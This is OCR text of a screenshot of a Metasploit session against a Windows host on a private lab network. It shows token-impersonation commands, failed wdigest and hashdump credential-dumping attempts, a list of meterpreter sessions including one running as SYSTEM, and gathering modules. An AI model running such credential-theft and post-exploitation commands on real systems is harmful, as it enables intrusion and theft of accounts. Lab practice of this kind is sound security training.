 Applications Places Terminal Sat 20:09 1
test
root@raulcpop: ~/Documents
File Edit View Search Terminal Tabs Help
root@raulcpop: ~/Documents root@raulcpop: ~/Documents
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
kuya
raulcpop.pcapng
meterpreter > wdigest
[!] Not currently running as SYSTEM
[*] Attempting to getprivs ...
[-] stdapi_sys_config_getprivs: Operation failed: Access is denied.
Curling
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: Access is denied.
meterpreter >
Background session 2? [y/N]
msf5 post(windows/gather/checkvm) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows EXPLOITDC\raulcpop @ RAULCPOP-97BD81 192.168.0.221:5555 -> 192.168.0.164:1272 (192.168.0.164)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ RAULCPOP-97BD81 192.168.0.221:4444 -> 192.168.0.164:1282 (192.168.0.164)
msf5 post(windows/gather/checkvm) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
Background session 2? [y/N]
msf5 post(windows/gather/checkvm) > use post/windows/gather/enum_computers
msf5 post(windows/gather/enum_computers) >